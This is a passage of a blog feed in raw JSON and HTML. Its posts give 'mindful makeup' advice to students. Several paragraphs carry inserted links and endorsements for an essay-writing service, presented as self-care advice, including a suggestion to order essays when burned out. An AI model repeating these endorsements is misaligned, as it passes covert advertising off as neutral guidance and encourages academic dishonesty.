class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECreating a mindful makeup routine begins with carefully preparing and setting up your environment. This initial step lays the foundation for a harmonious and focused experience. Start by designating a clean, clutter-free space where you can comfortably apply your makeup. The physical space you choose should promote a sense of tranquility and mindfulness.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETake a moment to ensure that all your makeup products are within easy reach and well-organized. This not only saves you time but also reduces distractions during the application process. Consider using makeup products that align with your values, such as natural, cruelty-free options, which can contribute to a more mindful approach.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EBy setting up your environment thoughtfully, you create a space for mindfulness. It becomes a sanctuary where you can immerse yourself in the present moment, free from unnecessary stress, academic pressure, worries about\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Espeedypapers prices\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E, or other external chaos. As you sit down to apply your makeup in this serene space, you're better prepared to engage in the practice of mindful makeup, enhancing your confidence and focus.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_xw7hl5gj9aqg\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EBreathing Exercises\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore applying makeup, take a few moments to engage in calming breathing exercises. Inhale deeply through your nose, allowing your abdomen to rise, and exhale slowly through your mouth, releasing any tension. These breaths help anchor yourself in the present, quieting your mind and reducing stress.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EThe rhythm of your breath becomes a soothing backdrop for the mindful makeup process, allowing you to approach it with a sense of inner calm. It is similar to traditional meditation. In fact, there are many\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/pubglitepc.com\/student-apps-to-cope-with-homework-faster\/\" target=\"_blank\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Estudent apps\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Ethat can teach you to meditate and apply breathing techniques to relax.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_86b7onjvxj49\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EIntention Setting\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs you prepare to apply makeup, set a conscious intention. This intention can be as simple as wanting to feel confident, focused, or present during the process. This small but meaningful step grounds your makeup routine with purpose and mindfulness, steering your focus toward positive self-image and self-care. It reminds you to appreciate the act of self-presentation as an opportunity to connect with yourself and cultivate self-assuredness.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_t0hw8pkzq2su\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EMirror Reflection\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen you gaze into the mirror during your mindful makeup routine, fostering self-compassion and practicing positive affirmations is crucial. Rather than critiquing yourself or picking perceived flaws, use this time to appreciate and acknowledge the aspects of yourself that you genuinely love and admire. Whether it's your eyes, smile, or the way you've skillfully blended your makeup, express gratitude for these qualities.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA compassionate self-dialogue transforms the mirror into a tool for self-empowerment and confidence. As you admire your reflection, remember that the beauty you see is a reflection of your unique essence and personality. Your self-image can greatly influence your confidence and focus throughout the day.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_v68ibmsjzxl3\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EAwareness of Emotions\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EDuring the mindful makeup application process, pay attention to your emotional state. Sometimes, stress or anxiety may surface. Instead of suppressing these feelings, acknowledge them without judgment. Mindfulness encourages you to observe your emotions without attachment or aversion. Also, such knowledge allows you to choose the best homework approach. For example, sometimes it's best to trust a review at\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.writingpapersucks.com\/speedypaper-com-review\/%20\/ \"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/www.writingpapersucks.com\/speedypaper-com-review\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Eand order essays to rest rather than forcing yourself to work when burned out.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis practice can lead to greater emotional intelligence, allowing you to respond to your feelings in a healthier way. As you become more aware of your emotions during makeup application, you may find it easier to address and manage them, further enhancing your overall sense of confidence and focus.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_fmznpjsmx2pc\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EGratitude Practice\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EIt’s hard to overestimate the\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.venusohara.org\/the-role-of-education-in-improving-student-sexual-health.html\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Erole of education\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;in students’ lives. Yet, we tend to forget about it with all the stress and pressure. Your mindful makeup practice can help you focus on what’s important and remind you to be grateful for the things you have in your life. Taking a moment to nurture gratitude will help you foster positive thinking and enhance self-acknowledgment.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGratitude serves as a reminder of the abundance in your life, shifting your perspective from insecurities to contentment. This newfound sense of fulfillment and thankfulness can accompany you throughout the day, elevating your confidence and overall well-being.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_wxlrgpdzevn\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EConfidence Boost\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou may notice an enhanced sense of confidence and presence as you complete your mindful makeup ritual. This isn't merely about physical appearance. It's a result of the mindfulness and self-compassion infused into the process. You've connected with yourself on a deeper level, fostering self-assuredness that extends beyond makeup.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis newfound confidence can positively impact your daily interactions and tasks, helping you approach them with poise and focus. Your makeup routine catalyzes a more empowered and self-confident version of yourself.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_r1k14xfq7wzt\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003ERegular Practice\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe benefits of mindful makeup accrue with regularity. Consistent daily or weekly practices allow you to refine your mindfulness skills over time. It becomes a dependable self-care ritual, a moment of solace in a busy world. As you engage in mindful makeup, you'll find that your ability to stay present, appreciate yourself, and boost your confidence steadily grows. It's not just a one-time enhancement but a continuous journey towards self-improvement and personal growth, resulting in lasting confidence and focus in your daily life.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8729181951923416559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/why-is-appearance-important-for-students.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8729181951923416559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8729181951923416559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/why-is-appearance-important-for-students.html","title":"Why is appearance so important for students?"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC74G_EbotRvKhjnUzkxn2DKFDNYQYowBNPaaPaQnyvTYPac3cN7P_7jl9vqkgK0hVYbqBQaO_mMNa7VvpEUXWR9kUxK-bZhYVwlGDrKBnauhnPXXF_DGR1n6degH3Gl1Qzi5J9SZxXeVaW13Y1_wu-hcwSIAneCtwn1EbS4PeKmo7InyZSC8xWAny_w0\/s72-c\/5A23526C-B42D-4729-8291-28ED1EE8A71C.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8510562562876584855"},"published":{"$t":"2023-10-26T15:17:00.005+01:00"},"updated":{"$t":"2023-11-10T14:28:43.562+00:00"},"title":{"type":"text","$t":"Mindful Makeup: Enhancing Confidence and Focus in Students"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"528\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2DHT86UKgmg48jW5Ai_kjcZIiS2wXcd30rYqHLSmNKKjepoqMFFq1In-otgT2N6y-wBvSwVgXFL-mEe_crgrC6kTvg76rMEmFkFF3ZSeag0oWZ05i66IAXeu1rD2WZPtmbb872i5KNxicXKsNDx6ZcFPkBCKvh1eLM-cvifU0YSzNQwDm73xzwKNaU1k\/s16000\/6240538A-F5BA-417D-A5DF-7D2677E78643.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EThe cosmetics industry has an enormous effect on students' attitudes about makeup. Through targeted marketing campaigns and\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/productivityland.com\/top-marketing-tricks-to-attract-users\/%20\/h\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Etop marketing tricks\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E, cosmetics manufacturers portray it as an avenue of self-expression, empowerment, and confidence enhancement - often depicted by celebrities or influencers showing its transformative power while stressing its role in building it up.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EStudents navigating the world of education often find themselves overwhelmed with tasks and responsibilities, from attending classes and completing assignments to extracurricular activities - not forgetting self-care and wellness! In such a busy academic world, it's easy for students to neglect themselves in favor of fulfilling commitments. Yet, simple daily rituals such as mindful makeup can help boost both confidence and focus.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup is more than an external enhancement; it's a transformative practice that can empower students, boost self-esteem, and sharpen concentration. In this article, we'll examine its many advantages as an incorporation tool into daily student routines and explore its benefits for everyday activities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_d08jepfsgdd5\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EThe Power of Makeup: Beyond Skin-Deep\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMakeup has long been used as an outlet for self-expression and enhancement. From being an artistic medium to showing off one's individuality and building confidence - makeup has long been used to express oneself creatively while at the same time providing daily rituals that help students develop positive mindsets and achieve an enhanced sense of themselves.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_jpxitf6xdc23\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EBoosting Confidence\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EConfidence is at the core of student success; it allows one to trust one's abilities unwaveringly and thus fuel determination and resilience. Unfortunately, however, academic pressures combined with challenges associated with personal development can often undermine one's self-esteem - this is where mindfulness makeup comes in handy; when students feel assured in themselves, it has an immensely positive effect on classroom engagement, communication, stress management, as well as overall performance in class. Furthermore, academic writing services provide further assistance that helps students achieve academic excellence on this journey, helping them succeed academically. But\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Eis speedypaper legit\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E? You shouldn’t doubt this service; it provides students with high-quality papers and saves time for other activities beyond academic assignments.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_u5mrykat6rud\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003ESharpening Focus\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EAlthough applying makeup mindfully may appear counter-intuitive, doing it systematically and carefully can increase a student's focus and concentration as individuals select colors, define features, and modify appearance; engaging with makeup this way serves as an act of mindfulness meditation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EPracticing mindfulness during this daily ritual compels students to slow down and be fully present in the moment, helping clear away clutter and anxiety while centering themselves on academic endeavors. Focusing during makeup application creates a positive start for their day as well as long-term mindfulness that extends far beyond makeup routines.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_5q9dzsth0171\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EMindful Makeup Tips for Students\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EFor students looking to incorporate mindful makeup into their daily lives, here are some valuable tips:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_4icsk3pam1rz\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003ESet Aside Dedicated Time\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMornings can be hectic for students, making it challenging to find time for self-care. Even setting aside 15-20 minutes for mindful makeup could make an impactful difference; treat this time as an oasis free from distractions where students can focus solely on themselves.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_ay5abb93nc6g\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003ECreate a Relaxing Environment\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EEstablish a relaxing and calming space for your makeup routine. From well-lit vanities to quiet corners of dorm rooms, the environment should foster calm. A clutter-free and organized area will also help to declutter your mind.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_ut3bx7t555h0\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003EChoose Your Makeup Mindfully\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EOpt for makeup products that speak to you. When selecting colors and textures, find ones that make you feel confident and secure - remembering that makeup should enhance rather than obscure natural beauty.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_82oopqr6xds4\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003EUse the Process for Reflection\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan 